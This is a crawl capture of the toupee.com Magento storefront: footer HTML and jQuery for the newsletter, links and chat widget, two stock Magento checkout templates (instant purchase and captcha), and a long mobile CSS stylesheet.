        </div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/template/instant-purchase.html
body_size: 296
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<if args="showButton()">
    <button type="button"
            class="action primary instant-purchase"
            click="instantPurchase"
            attr="title: $t(buttonText)">
        <span translate="buttonText" />
    </button>
    <input if="paymentToken()"
           type="hidden"
           name="instant_purchase_payment_token"
           ko-value="paymentToken().publicHash" />
    <input if="shippingAddress()"
           type="hidden"
           name="instant_purchase_shipping_address"
           ko-value="shippingAddress().id" />
    <input if="billingAddress()"
           type="hidden"
           name="instant_purchase_billing_address"
           ko-value="billingAddress().id" />
    <if args="shippingMethod()">
        <input type="hidden"
               name="instant_purchase_carrier"
               ko-value="shippingMethod().carrier" />
        <input type="hidden"
               name="instant_purchase_shipping"
               ko-value="shippingMethod().method" />
    </if>
</if>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/template/checkout/captcha.html
body_size: 558
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<input name="captcha_form_id" type="hidden" data-bind="value: formId,  attr: {'data-scope': dataScope}" />
<!-- ko if: (isRequired() && getIsVisible())-->
<div class="field captcha required" data-bind="blockLoader: getIsLoading()">
    <label data-bind="attr: {for: 'captcha_' + formId}" class="label"><span data-bind="i18n: 'Please type the letters and numbers below'"></span></label>
    <div class="control captcha">
        <input name="captcha_string" type="text" class="input-text required-entry" data-bind="value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label">
                <div class="control captcha-image">
                    <img data-bind="attr: {
                                        alt: $t('Please type the letters and numbers below'),
                                        title: $t('Please type the letters and numbers below'),
                                        height: imageHeight(),
                                        src: getImageSource(),
                                        }"
                         class="captcha-img"/>
                    <button type="button" class="action reload captcha-reload" data-bind="attr: {title: $t('Reload captcha')}, click: refresh">
                        <span data-bind="i18n: 'Reload captcha'"></span>
                    </button>
                </div>
            </div>
            <!-- ko if: isCaseSensitive()-->
            <div class="captcha-note note" data-bind="i18n: 'Attention: Captcha is case sensitive.'"></div>
            <!-- /ko -->
        </div>
    </div>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css
body_size: 57003
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.clear::after {
  content: "";
  display: block;
  clear: both;
}
.clearClass {
  content: "";
  display: block;
  clear: both;
}
.hidden,
.no-display {
  display: none;
}
.font-white {
  color: #fff;
}
.font-black {
  color: #000;
}
.font-btn {
  color: #10396f;
}
.font-color {
  color: #557399;
}
.font-bold {
  font-weight: 600;
}
.font-i {
  font-style: italic;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-up {
  text-transform: uppercase;
}
.text-ca {
  text-transform: capitalize;
}
.bg-btn {
  background: #10396f;
}
.bg-color {
  color: #557399;
}
.bg-white {
  background: #fff;
}
.bd-b-curColor {
  border-bottom: 1px solid currentColor;
}
.cursorClass,
.cursor-pointer {
  cursor: pointer;
}
.box-shadow-init {
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.box-shadow-init1 {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
.text-cut {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.line-cut0,
.line-cut-init {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.line-cut2 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.line-cut3 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.line-cut5 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.line-cut6 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 6;
}
.float-l {
  float: left;
}
.float-r {
  float: right;
}
.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-wrap {
  flex-wrap: wrap;
}
.justify-around {
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.justify-between {
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.justify-center {
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.justify-end {
  -moz-justify-content: flex-end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.align-center {
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.faClass {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.fullWidth {
  width: 100%;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.warnFont {
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.qty .qtyIcon {
  position: relative;
}
.qty .qtyIcon:before,
.qty .qtyIcon:after {
  content: "";
  width: 16px;
  height: 1px;
  background: #404040;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
}
.qty .qtyIcon.add:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
img {
  image-rendering: -moz-crisp-edges;
  /*&nbsp;Firefox&nbsp;*/
  image-rendering: -o-crisp-edges;
  /*&nbsp;Opera&nbsp;*/
  image-rendering: -webkit-optimize-contrast;
  /*Webkit&nbsp;(non-standard&nbsp;naming)&nbsp;*/
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  /*&nbsp;IE&nbsp;(non-standard&nbsp;property)&nbsp;*/
}
.textHidden {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute !important;
  clip: rect(0 0 0 0);
  overflow: hidden;
}
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
html,
body {
  width: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
}
body {
  color: #333;
  font-size: 15px;
  font-weight: 400;
  font-family: 'proximanova', 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  line-height: 1.42857143;
  background-color: #ffffff;
  padding: 0;
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
*:focus {
  border: none;
  outline: unset;
}
table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 11px 10px;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
a {
  color: #333;
  text-decoration: none;
}
a,
button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
img {
  max-width: 100%;
  border: 0;
  display: block;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input:-webkit-autofill {
  box-shadow: 0 0 0 1000px white inset !important;
}
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 1000px white inset !important;
}
input[type="number"] {
  -moz-appearance: textfield;
}
fieldset {
  border: 0;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@font-face {
  font-family: 'SourceSansProRegular';
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot');
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot') format('embedded-opentype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff2') format('woff2'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff') format('woff'), url('../fonts/SourceSansProRegular/SourceSansProRegular.ttf') format('truetype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.svg#SourceSansProRegular') format('svg');
}
@font-face {
  font-family: 'SourceSansProSemibold';
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot');
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff2') format('woff2'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaregular';
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot');
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff') format('woff'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.svg#proxima_novaregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novalight';
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot');
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff') format('woff'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.svg#proxima_novalight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novasemibold';
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot');
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff') format('woff'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.svg#proxima_novasemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaBold';
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot');
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot') format('embedded-opentype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff2') format('woff2'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff') format('woff'), url('../fonts/ProximaNovaBold/ProximaNovaBold.ttf') format('truetype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.svg#ProximaNovaBold') format('svg');
}
@font-face {
  font-family: 'proxima_novaSboldItalic';
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot');
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot') format('embedded-opentype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff2') format('woff2'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff') format('woff'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.ttf') format('truetype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.svg#ProximaNovaSboldItalic') format('svg');
}
@font-face {
  font-family: 'proximanova';
  src: url('../fonts/proximanova.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BRLNSR_0';
  src: url('../fonts/BRLNSR_0.TTF') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'monbaiti';
  src: url('../fonts/monbaiti.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.SansPro-R {
  font-family: "SourceSansProRegular" !important;
}
.SansPro-S {
  font-family: "SourceSansProSemibold" !important;
}
.Proxima-R {
  font-family: 'proxima_novaregular' !important;
}
.Proxima-L {
  font-family: 'proxima_novalight' !important;
}
.Proxima-S {
  font-family: 'proxima_novasemibold' !important;
}
.Proxima-B {
  font-family: 'proxima_novaBold' !important;
}
.Proxima-SBI {
  font-family: 'proxima_novaSboldItalic' !important;
}
.Proxima {
  font-family: 'proximanova' !important;
}
.Berlin {
  font-family: 'BRLNSR_0' !important;
}
.monbaiti {
  font-family: 'monbaiti' !important;
}
.messages .message {
  color: #006400;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background: #e5efe5;
  padding-left: 45px;
  margin: 0 0 10px;
  position: relative;
  transition: all .5s;
  display: block;
}
.messages .message > div {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.messages .message.error {
  background: #fae5e5;
  color: #e02b27;
}
.messages .message.error::before {
  content: "\f00d";
  color: red;
  margin-top: -16px;
}
.messages .message::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: "\f058";
  font-family: 'FontAwesome';
  margin: -18px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 25px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.messages .message a {
  text-decoration: underline;
  color: #006400;
}
.productReviewsBox,
.product-reviews-summary {
  line-height: 18px;
  margin: 7px 0;
}
.productReviewsBox > div,
.product-reviews-summary > div {
  display: inline-block;
}
.productReviewsBox .addReview,
.product-reviews-summary .addReview {
  display: none;
}
.productReviewsBox .rating-summary > span,
.product-reviews-summary .rating-summary > span {
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result,
.product-reviews-summary .rating-summary .rating-result {
  width: 90px;
  height: 18px;
  background: url(../images/icon/rating.svg) left bottom;
  margin-right: 3px;
  overflow: hidden;
  vertical-align: text-bottom;
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result > span,
.product-reviews-summary .rating-summary .rating-result > span {
  height: 18px;
  background: url(../images/icon/rating.svg) left top;
  float: left;
  display: block;
}
.productReviewsBox .rating-summary .rating-result > span > span,
.product-reviews-summary .rating-summary .rating-result > span > span {
  display: none;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.breadcrumbs::after {
  content: "";
  display: block;
  clear: both;
}
.breadcrumbs > ul {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.breadcrumbs > ul.items > li.item {
  font-size: 14px;
  line-height: 46px;
  text-transform: uppercase;
  display: inline;
}
.breadcrumbs > ul.items > li.item:not(:last-child)::after {
  content: "/";
  margin: 0 6px 0 2px;
  display: inline-block;
}
.breadcrumbs > ul.items > li.item > a {
  color: #2B4E81;
  text-decoration: underline;
}
.breadcrumbs > ul.items > li.item > strong {
  font-weight: unset;
}
.products-grid.products:after {
  content: "";
  display: block;
  clear: both;
}
.loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 99999;
}
.loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loading-mask .loader p {
  color: #fff;
  text-align: center;
  font-size: 18px;
}
.loading-mask .loader img {
  position: unset !important;
}
div.mage-error,
.field-error {
  color: red;
}
.field.required > label > span:after,
.field._required > label > span:after {
  content: "*";
  color: red;
  display: inline-block;
}
.action.primary {
  color: #fff;
  background-image: none;
  background: #10396f;
  border: 1px solid #10396f;
  border-radius: 3px;
  padding: 0;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s,opacity .3s ease;
  transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  pointer-events: auto;
  opacity: 1;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .action-close,
.modal-popup .action-close {
  font-size: 20px;
  font-weight: 400;
  line-height: inherit;
  background-image: none;
  background: none;
  border: 0;
  -moz-box-sizing: content-box;
  box-shadow: none;
  padding: 0;
  margin: 0;
  text-shadow: none;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.modal-slide .action-close:before,
.modal-popup .action-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.modal-slide .action-close span,
.modal-popup .action-close span {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.modal-slide._inner-scroll .modal-content,
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .action-close {
  padding: 2.1rem 3rem;
}
.modal-popup {
  left: 0;
  overflow-y: auto;
  z-index: 900;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.modal-popup .modal-inner-wrap {
  width: 75%;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  margin: 5rem auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
